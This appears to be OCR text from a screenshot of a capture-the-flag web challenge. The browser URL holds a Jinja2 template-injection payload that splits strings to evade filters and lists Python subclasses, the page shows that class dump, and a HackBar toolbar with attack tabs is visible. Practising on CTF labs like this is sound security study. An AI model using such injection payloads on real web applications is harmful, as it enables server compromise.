 Oops! That page doesn't exist.
http://node4.anna.nssctf.cn:28207/[<class 'classmethod_descriptor'>, <class 'itertools.islice'>, <class 'werkzeug.wrappers.cors.CORSRe
<class 'string.Formatter'>, <class 'urllib.request.AbstractBasicAuthHandler'>, <class 'werkzeug.wrappers.base_response.BaseResponse
'ipaddress._IPv4Constants'>, <class 'werkzeug.datastructures.ContentRange'>, <class 'werkzeug.test._TestCookieHeaders'>, <class '_ha
<class 'jinja2.lexer.Failure'>, <class 'types.DynamicClassAttribute'>, <class '_ctypes.CThunkObject'>, <class 'posix.ScandirIterator'>, <cl
'flask.blueprints.BlueprintSetupState'>, <class 'itertools.accumulate'>, <class 'tarfile.TarInfo'>, <class 'itertools.zip_longest'>, <class 'su
'pathlib._Flavour'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class 'inspect.BoundArguments'>, <class 'unicodedata.UCD'>, <class
'werkzeug.wrappers.response.ResponseStreamMixin'>, <class '_frozen_importlib._DummyModuleLock'>, <class 'callable_iterator'>, <c
'click.core.Parameter'>, <class 'threading.Thread'>, <class 'ctypes.LibraryLoader'>, <class 'flask.ctx.AppContext'>, <class
'werkzeug.useragents.UserAgentParser'>, <class 'markupsafe._MarkupEscapeHelper'>, <class 'range'>, <class
'werkzeug.wrappers.request.StreamOnlyMixin'>, <class 'traceback.FrameSummary'>, <class 'json.decoder.JSONDecoder'>, <class
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node4.anna.nssctf.cn:28207/{{""['__cla'+'ss__'].__bases__[0]['__subcla'+'sses__']()}}
Use POST method
MODIFY HEADER